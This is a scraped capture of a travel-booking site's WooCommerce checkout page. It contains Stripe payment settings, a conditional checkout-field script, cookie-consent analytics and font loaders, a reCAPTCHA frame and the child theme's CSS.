target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/therealsouthafrica.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/therealsouthafrica.com\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(237, 237, 237)","colorText":"rgb(62, 61, 61)","fontFamily":"HelveticaNeue, \"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSizeBase":"17px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(234, 231, 225)","borderBottomColor":"rgba(0, 0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgba(0, 0, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgba(0, 0, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgba(0, 0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"none","color":"rgb(62, 61, 61)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(62, 61, 61)"},".Input--invalid":{"backgroundColor":"rgb(234, 231, 225)","borderBottomColor":"rgba(0, 0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgba(0, 0, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgba(0, 0, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgba(0, 0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"none","color":"rgb(62, 61, 61)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(62, 61, 61)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgba(0, 0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgba(0, 0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgba(0, 0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgba(0, 0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(62, 61, 61)","fontFamily":"HelveticaNeue, \"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"15.64px","fontWeight":"700","letterSpacing":"normal","lineHeight":"28.05px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(234, 231, 225)","color":"rgb(62, 61, 61)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(219, 214, 204)","color":"rgb(62, 61, 61)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(234, 231, 225)","color":"rgb(62, 61, 61)","outline":"0px none rgb(62, 61, 61)"},".TabIcon:hover":{"color":"rgb(62, 61, 61)"},".TabIcon--selected":{"color":"rgb(62, 61, 61)"},".Text":{"color":"rgb(62, 61, 61)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(62, 61, 61)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"13bd62c455","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"1","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Roboto:100,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

					var decimals = '2';
					var decimal_separator = '.';
					var thousands_separator = ',';

					setTimeout(function() {
						var $billingFirstName = jQuery('input[name="billing_first_name"]');
						if ($billingFirstName.length) {
							// $billingFirstName.trigger('change');
						}
					}, 3000);

					// jQuery('input[name^="shipping_method"]').change();
					jQuery('.fme-ccfw_class_main').each(function() {
						call_it(this);
						if ('' != jQuery(this).val()) {
							jQuery(this).change();
						}
					});
					jQuery(document).off('input change', '.fme-ccfw_class_main').on('input change', '.fme-ccfw_class_main', function() {
						// jQuery(document).on('input change', '.fme-ccfw_class_main', function() {
						call_it(this);
						jQuery(document.body).trigger("update_checkout");
					});
					jQuery('.fme-ccfw_class_main input[type="file"]').change(function() {
						call_it(this);
						jQuery(document.body).trigger("update_checkout");
					});

					function call_it(thiss) {
						var current_inputted_elem_type = jQuery(thiss).attr('type');
						if (!current_inputted_elem_type) {
							if (jQuery(thiss).is('select')) {
								current_inputted_elem_type = 'select';
							}
						}

						if (jQuery(thiss).attr('type') == 'radio') {
							var current_inputted_elem_val = jQuery('input[name=' + jQuery(thiss).attr('name') + ']:checked').val();
						} else if (jQuery(thiss).attr('type') == 'checkbox') {
							var current_inputted_elem_val = jQuery(thiss).prop('checked');
						} else if (jQuery(thiss).is('select')) {
							var current_inputted_elem_val = jQuery(thiss).val();
							if ('' == current_inputted_elem_val[0]) {
								current_inputted_elem_val.shift();
							}
						} else {
							var current_inputted_elem_val = jQuery(thiss).val();
						}

						var current_inputted_elem_id = jQuery(thiss).attr('id');
						if (jQuery(thiss).attr('type') == 'radio') {
							current_inputted_elem_id = jQuery(thiss).attr('name');
						}
						if (jQuery(thiss).attr('type') == 'file') {
							current_inputted_elem_id = current_inputted_elem_id.replace('fme_', '');
						}

						jQuery('.fme-ccfw_class_main').each(function() {
							var all_rules_on_this_elem = jQuery(this).attr('data_check_values');
							if ('undefined' !== typeof(all_rules_on_this_elem)) {
								all_rules_on_this_elem = JSON.parse(all_rules_on_this_elem);
								for (var i = 0; i < all_rules_on_this_elem.length; i++) {
									for (var j = 0; j < all_rules_on_this_elem[i].length; j++) {
										if (all_rules_on_this_elem[i][j][1] == current_inputted_elem_id) {
											var checkcase = '';
											var condition_issss = all_rules_on_this_elem[i][j][2];
											if (condition_issss == 'is_equal_to') {
												condition_issss = '==';
											} else if (condition_issss == 'is_greater_than') {
												condition_issss = '>';

											} else if (condition_issss == 'is_less_than') {
												condition_issss = '<';
											} else if (condition_issss == 'is_not_equal_to') {
												condition_issss = '!=';
											} else if (condition_issss == 'is_checked') {
												condition_issss = 'checked';
											} else if (condition_issss == 'is_not_empty') {
												condition_issss = '!empty';
											} else if (condition_issss == 'is_empty') {
												condition_issss = 'empty';
											}
											var fme_is_true = false;
											var conditional_value = all_rules_on_this_elem[i][j][3];

											if ('fme_ccfw_cart_total' == current_inputted_elem_id || 'fme_ccfw_cart_subtotal' == current_inputted_elem_id) {
												var decimal_formate_number = numberFormat(conditional_value, decimals, decimal_separator, thousands_separator);
												conditional_value = decimal_formate_number;
											}

											if (condition_issss == 'checked' && current_inputted_elem_type == 'checkbox') {
												checkcase = "'" + current_inputted_elem_val + "' " + condition_issss + " '" + conditional_value + "'";

												if (jQuery('#' + all_rules_on_this_elem[i][j][1]).prop('checked')) {
													fme_is_true = true;
												}
											} else if (condition_issss == '!empty') {
												checkcase = "'" + current_inputted_elem_val + "' " + condition_issss + " '" + conditional_value + "'";

												if (current_inputted_elem_val) {
													fme_is_true = true;
												}
											} else if (condition_issss == 'empty') {
												checkcase = "'" + current_inputted_elem_val + "' " + condition_issss + " '" + conditional_value + "'";

												if (!current_inputted_elem_val) {
													fme_is_true = true;
												}
											} else if (condition_issss == '==' || condition_issss == '!=') {
												if (current_inputted_elem_val) {
													checkcase = "'" + current_inputted_elem_val + "' " + condition_issss + " '" + conditional_value + "'";

													fme_is_true = Function(`'use strict'; return (${checkcase})`)();
												}
											} else if (condition_issss == '<' || condition_issss == '>') {
												// when condition is less than or greater than you have to remove single quotes in checkcase
												if (current_inputted_elem_val) {
													checkcase = "" + current_inputted_elem_val + " " + condition_issss + " " + conditional_value + "";

													fme_is_true = Function(`'use strict'; return (${checkcase})`)();

												}
											}


											if (fme_is_true) {
												all_rules_on_this_elem[i][j][4] = 'T';
												jQuery(this).attr('data_check_values', JSON.stringify(all_rules_on_this_elem));
											} else {
												all_rules_on_this_elem[i][j][4] = 'F';
												jQuery(this).attr('data_check_values', JSON.stringify(all_rules_on_this_elem));
											}
										}

									}
								}


							}
						});

						jQuery('.fme-ccfw_class_main').each(function() {
							var $this = jQuery(this);
							var fieldName = $this.attr('name');
							var all_rules_on_this_elem = $this.attr('data_check_values');
							if (typeof all_rules_on_this_elem === 'undefined' || all_rules_on_this_elem.length === 0) {
								return;
							}

							all_rules_on_this_elem = JSON.parse(all_rules_on_this_elem);
							let isHideShow = '';
							for (var i = 0; i < all_rules_on_this_elem.length; i++) {
								var satisfied_count = 0;
								var required_count = all_rules_on_this_elem[i].length;

								for (var j = 0; j < all_rules_on_this_elem[i].length; j++) {
									if (all_rules_on_this_elem[i][j][4] === 'T') {
										satisfied_count++;
									}
								}

								if (satisfied_count >= required_count) {
									if (all_rules_on_this_elem[i][0][0] == 'Show') {
										isHideShow = 'show';
										// showElement($this);
									} else {
										// hideElement($this);
										isHideShow = 'hide';
									}
									break;
								} else {
									if (all_rules_on_this_elem[i][0][0] == 'Show') {
										// hideElement($this);
										isHideShow = 'hide';
									} else {
										// showElement($this);
										isHideShow = 'show';
									}
								}
							}
							if (isHideShow == 'show') {
								showElement($this);
							} else if (isHideShow == 'hide') {
								hideElement($this);
							}
						});


					}
				});

				function showElement($element) {
					var fieldName = $element.attr('name');
					if ($element.attr('type') === 'radio') {
						handleRadioShow($element, fieldName);
					} else if ($element.is('select')) {
						handleSelectShow($element, fieldName);
					} else if ($element.attr('type') === 'checkbox') {
						handleCheckboxShow($element, fieldName);
					} else if ($element.attr('type') === 'password' || $element.attr('type') === 'tel') {
						handleInputShow($element, fieldName);
					} else if ($element.attr('type') === 'file') {
						handleFileShow($element, fieldName);
					} else if ($element.attr('type') === 'time') {
						handleTimeShow($element, fieldName);
					} else if ($element.attr('type') === 'date') {
						handleDateShow($element, fieldName);
					} else {
						handleInputShow($element, fieldName);
					}
					jQuery('#' + fieldName + '_field').show();
				}

				function hideElement($element) {
					var fieldName = $element.attr('name');
					if ($element.attr('type') === 'radio') {
						handleRadioHide($element, fieldName);
					} else if ($element.is('select')) {
						handleSelectHide($element, fieldName);
					} else if ($element.attr('type') === 'checkbox') {
						handleCheckboxHide($element, fieldName);
					} else if ($element.attr('type') === 'password' || $element.attr('type') === 'tel') {
						handleInputHide($element, fieldName);
					} else if ($element.attr('type') === 'file') {
						handleFileHide($element, fieldName);
					} else if ($element.attr('type') === 'date') {
						handleDateHide($element, fieldName);
					} else if ($element.attr('type') === 'time') {
						handleTimeHide($element, fieldName);
					} else {
						handleInputHide($element, fieldName);
					}
					jQuery('#' + fieldName + '_field').hide();
				}
				// Show Radio
				function handleRadioShow($element, fieldName) {
					if ($element.attr('ischanged') == 'true') {
						var radioname = $element.attr('name');
						var default_radio = $element.data('default_radio');
						var $radios = jQuery("input:radio[name=" + radioname + "]");
						var default_radioName = radioname + '_' + default_radio;
						var $defaultRadio = jQuery("#" + default_radioName);
						$radios.prop('checked', false);
						$defaultRadio.prop('checked', true);
						$element.attr('ischanged', 'false');
					}
				}
				// Hide Radio
				function handleRadioHide($element, fieldName) {
					if ($element.attr('ischanged') == 'false') {
						var radioname = $element.attr('name');
						var $radios = jQuery("input:radio[name=" + radioname + "]");
						$radios.prop('checked', false);
						var $first_radio = jQuery("#" + radioname + "_0");
						$first_radio.prop('checked', true);
						$element.attr('ischanged', 'true');
					}
				}

				// Show Select
				function handleSelectShow($element, fieldName) {
					if ($element.attr('ischanged') == 'true') {
						var selectoption = $element.attr('name');
						var selectedOption = $element.data('default_option');
						var fieldprice = $element.data('option_price');
						if ($element.prop('multiple')) {

							var multiselectSavedVal = jQuery('input[name="multiple_' + selectoption + '_savedVal"]').val();
							jQuery('#multiple_' + selectoption).val(multiselectSavedVal);
							var multiselectPrice = jQuery('input[name="fme_ccfw_price_' + selectoption + '"]').val();

							var values = '';
							var keys = [];

							if ('' != multiselectSavedVal) {

								// Select the last option
								$element.find('option:last').prop('value', '');
								$element.find('option:last').prop('selected', false);

								var parsed = JSON.parse(multiselectSavedVal);

								// Join the prices (values)
								values = parsed.map(item => item.value).join(',');
								// Get the keys (option values)
								keys = parsed.map(item => item.key);
								// Clear current selection
								$element.find('option:selected').prop('selected', false);
								var selectedOptions = [];
								// Select the matching keys
								keys.forEach(function(key) {
									if ('0' != key) {
										$element.find('option[value="' + key + '"]').prop('selected', true);
										var value = $element.find('option[value="' + key + '"]').data('attr');
										selectedOptions.push({
											value: value,
											key: key
										});
									}
								});

								if ('' != selectedOption) {
									var defaultOptPrice = $element.find('option[value="' + selectedOption + '"]').data('attr');
									$element.find('option[value="' + selectedOption + '"]').prop('selected', true);

									// Check if value already exists in array
									var alreadyExists = selectedOptions.some(function(opt) {
										return opt.value === defaultOptPrice;
									});

									if (!alreadyExists) {
										selectedOptions.push({
											value: defaultOptPrice,
											key: selectedOption
										});
									}
								}



								jQuery('#multiple_' + selectoption).val(JSON.stringify(selectedOptions));
								jQuery('input[name="multiple_' + selectoption + '_savedVal"]').val(JSON.stringify(selectedOptions));


								// Select the last option
								$element.find('option:last').prop('value', '');
								$element.find('option:last').prop('selected', false);
								
								// If using Select2, refresh it
								if ($element.hasClass('select2-hidden-accessible')) {
									$element.trigger('change.select2');
								} else {
									$element.trigger('change');
								}
							} else if ('' != selectedOption) {

								// Select the last option
								$element.find('option:last').prop('value', '');
								$element.find('option:last').prop('selected', false);

								$element.find('option[value="' + selectedOption + '"]').prop('selected', true);
								var defaultOptPrice = $element.find('option[value="' + selectedOption + '"]').data('attr');
								jQuery('input[name="fme_ccfw_price_' + selectoption + '"]').val(defaultOptPrice);

								var selectedOptions = [];
								selectedOptions.push({
									value: defaultOptPrice,
									key: selectedOption
								});
								jQuery('#multiple_' + selectoption).val(JSON.stringify(selectedOptions));
								jQuery('input[name="multiple_' + selectoption + '_savedVal"]').val(JSON.stringify(selectedOptions));


								// If using Select2, refresh it
								if ($element.hasClass('select2-hidden-accessible')) {
									$element.trigger('change.select2');
								} else {
									$element.trigger('change');
								}
							}
							if ('' == multiselectPrice && '' != values) {
								jQuery('input[name="fme_ccfw_price_' + selectoption + '"]').val(values);
							}

						} else {

							jQuery("#" + selectoption + " option:first").val('');
							jQuery("#" + selectoption).find('option:first').prop('selected', false);

							var selectedOpt = $element.val();
							if ('' != selectedOpt && '0' != selectedOpt) {
								$element.val(selectedOpt || '');
							} else {
								$element.val(selectedOption || '');
								jQuery("#" + selectoption + " option").each(function() {
									if (jQuery(this).val() == selectedOption) {
										jQuery(this).prop('selected', true);
									} else {
										jQuery(this).prop('selected', false);
									}
								});
							}
							jQuery('input[name="fme_ccfw_price_' + selectoption + '"]').val(fieldprice);
						}
						$element.attr('ischanged', 'false');
					}
				}

				// Hide Select
				function handleSelectHide($element, fieldName) {
					var selectoption = $element.attr('name');
					var selectedOption = $element.data('default_option');
					var multiselectSavedVal = jQuery('input[name="multiple_' + selectoption + '_savedVal"]').val();
					if ($element.attr('ischanged') == 'false') {
						if ($element.prop('multiple')) {
							// Clear the hidden input for multiple
							jQuery('#multiple_' + selectoption).val('');

							// Clear current selection
							$element.find('option:selected').prop('selected', false);

							// Select the last option
							$element.find('option:last').prop('value', '0');
							$element.find('option:last').prop('selected', true);


							// If using Select2, refresh it
							if ($element.hasClass('select2-hidden-accessible')) {
								$element.trigger('change.select2');
							} else {
								$element.trigger('change');
							}

						} else {
							jQuery('input[name="fme_ccfw_price_' + selectoption + '"]').val('');
							jQuery("#" + selectoption + " option:first").val('0');
							jQuery("#" + selectoption).find('option:first').prop('selected', true);
						}

						$element.attr('ischanged', 'true');
					} else if ($element.prop('multiple')) {
						// jQuery('#multiple_' + selectoption).val('')
					} else {
						jQuery('input[name="fme_ccfw_price_' + selectoption + '"]').val('');
						// jQuery("#" + selectoption + " option:first").val('0');
						// jQuery("#" + selectoption).find('option:first').prop('selected', true);
					}
				}
				// Show Checkbox
				function handleCheckboxShow($element, fieldName) {
					// Only proceed if the element is visible
					if (!$element.is(':visible') && $element.attr('ischanged') == 'true') {
						// setTimeout(function() {
						var default_checked = $element.data('default_checked');
						if (1 == default_checked) {
							$element.prop('checked', true);
						}
						var checkboxPrice = $element.data('checkbox_price');
						jQuery('input[name="fme_ccfw_price_' + fieldName + '"]').val(checkboxPrice);
						$element.attr('value', 'de');
						// }, 1000);

						jQuery('#' + fieldName + '_is_required').attr('value', '');
						$element.attr('ischanged', 'false');
					}
				}

				// Hide Checkbox
				function handleCheckboxHide($element, fieldName) {
					if ($element.is(':visible') && $element.attr('ischanged') == 'false') {
						var is_checkbox_field_required = jQuery('#' + fieldName + '_is_required').data('is_required');
						if (1 == is_checkbox_field_required) {
							jQuery('#' + fieldName + '_is_required').attr('value', 'hide_required');
						} else {
							jQuery('#' + fieldName + '_is_required').attr('value', '');
						}

						// setTimeout(function() {
						$element.prop('checked', false);
						jQuery('input[name="fme_ccfw_price_' + fieldName + '"]').attr('value', '');
						$element.attr('value', '0');
						// }, 100);
						$element.attr('ischanged', 'true');
					}
				}

				// Show all other input fields
				function handleInputShow($element, fieldName) {

					if ($element.attr('ischanged') == 'true') {
						var saved_val = $element.attr('fmeccfw-data-val-');
						$element.val(saved_val);
						$element.attr('ischanged', 'false');
					}
				}

				// Hide all other input fields
				function handleInputHide($element, fieldName) {

					if ($element.attr('ischanged') == 'false') {
						var val = $element.val();
						$element.attr('fmeccfw-data-val-', val);
						$element.val('0');
						$element.attr('value', '0');
						// jQuery('#fme_label_billing_file_upload').html('');
						// $element.attr('title', 'Upload File');
						// $element.attr('title', '');
						$element.attr('ischanged', 'true');
					}
				}

				// Show Date Field
				function handleDateShow($element, fieldName) {
					if ($element.attr('ischanged') == 'true') {
						var val = $element.attr('fmeccfw-data-val-');
						$element.val('');
						$element.attr('value', '');
						jQuery('#' + fieldName + '_is_required').attr('value', '');
						$element.attr('ischanged', 'false');
					}
				}

				// Hide Date input fields
				function handleDateHide($element, fieldName) {
					if ($element.attr('ischanged') == 'false') {
						var val = $element.val();
						$element.attr('fmeccfw-data-val-', val);
						var customDate = new Date().toISOString().split('T')[0];

						// Get current date in YYYY-MM-DD format
						var today = new Date();
						var dd = String(today.getDate()).padStart(2, '0');
						var mm = String(today.getMonth() + 1).padStart(2, '0');
						var yyyy = today.getFullYear();
						var currentDate = yyyy + '-' + mm + '-' + dd;

						// Set the date value
						$element.val(currentDate);

						var is_date_field_required = jQuery('#' + fieldName + '_is_required').data('is_required');
						if (1 == is_date_field_required) {
							jQuery('#' + fieldName + '_is_required').attr('value', 'hide_required');
						} else {
							jQuery('#' + fieldName + '_is_required').attr('value', '');
						}
						$element.attr('ischanged', 'true');
					}
				}

				// Show Time Field
				function handleTimeShow($element, fieldName) {
					if ($element.attr('ischanged') == 'true') {
						// $element.val('');
						var val = $element.attr('fmeccfw-data-val-');
						$element.val('');
						jQuery('#' + fieldName + '_is_required').attr('value', '');
						$element.attr('ischanged', 'false');
					}
				}

				// Hide Time input fields
				function handleTimeHide($element, fieldName) {
					if ($element.attr('ischanged') == 'false') {
						var val = $element.val();
						var customTime = new Date().toLocaleTimeString('en-US', {
							hour12: false,
							hour: '2-digit',
							minute: '2-digit'
						});
						$element.attr('fmeccfw-data-val-', val);
						// $element.val(customTime);
						// Set a custom demo time, similar to how date is set above
						var now = new Date();
						var hh = String(now.getHours()).padStart(2, '0');
						var min = String(now.getMinutes()).padStart(2, '0');
						var customTime = hh + ':' + min;
						$element.val(customTime);


						var is_time_field_required = jQuery('#' + fieldName + '_is_required').data('is_required');
						if (1 == is_time_field_required) {
							jQuery('#' + fieldName + '_is_required').attr('value', 'hide_required');
						} else {
							jQuery('#' + fieldName + '_is_required').attr('value', '');
						}
						$element.attr('ischanged', 'true');
					}
				}

				// Show File Field
				function handleFileShow($element, fieldName) {
					if ($element.attr('ischanged') == 'true') {
						var input = $element.attr('name');
						jQuery('#' + input).val('');
						jQuery('#fme_label_' + input).html('');
						jQuery('#fme_' + input).val('');
						$element.attr('ischanged', 'false');
					}
				}
				// Hide File Field
				function handleFileHide($element, fieldName) {
					if ($element.attr('ischanged') == 'false') {
						var input = $element.attr('name');
						jQuery('#' + input).val('');
						jQuery('#fme_label_' + input).html('');
						jQuery('#fme_' + input).val('0');
						$element.attr('ischanged', 'true');
					}
				}

				function numberFormat(number, decimals, decimalSeparator, thousandsSeparator) {
					number = parseFloat(number);

					if (isNaN(number)) return '';

					const fixedNumber = number.toFixed(decimals);
					const parts = fixedNumber.split('.');

					parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousandsSeparator);

					return parts.join(decimalSeparator);
				}
			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-F5KXP5EHRG\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-F5KXP5EHRG');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-F5KXP5EHRG'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2iKLxTUoCup3U7Q_2Ot7GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770156564070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://therealsouthafrica.com/wp-content/themes/enfold-child/style.css?ver=7.1.2
body_size: 8355
content:
/*
Theme Name:	 TRSA
Description:	A custom theme for TRSA based on the parerent theme Enfold. Do not delete the parent theme from your site.
Version:		1.0
Author:		 ACS Creative
Author URI:		http://www.acscreative.com/
Template:		enfold

*/

/* ------------------------------------------------------------	
	Global
------------------------------------------------------------ */

#menu-item-2343 .av_font_icon.av-icon-style-border .av-icon-char { padding: 34px 0px 0px; border-width: 0; }

p.form-field.form-field-wide.wc_bookings_field_persons:before {
	content: "Step 1: How many people are traveling?";
	font-weight: 700;
}

.ui-datepicker-inline:before {
	content: "Step 2: Select date of arrival in South Africa.";
	font-weight: 700;
	font-size: 17px;
	font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-bottom: 5px;
	line-height: 1.2em;
}

.wc-deposits-wrapper:before {
	content: "Step 3: Select Payment Option.";
	font-weight: 700;
}

.cart_dropdown_first .cart_dropdown_link {
	font-size: 23px !important;
}

#menu-item-shop .cart_dropdown_link {
	padding: 0 10px !important;
}

p.form-field.form-field-wide.wc_bookings_field_persons label {
	display: none;
}

.gform_wrapper #gform_fields_7 .field_sublabel_below .ginput_complex.ginput_container label {
	display: block !important;
}

div#input_7_4_1 {
	background-color: #eae7e1;
}

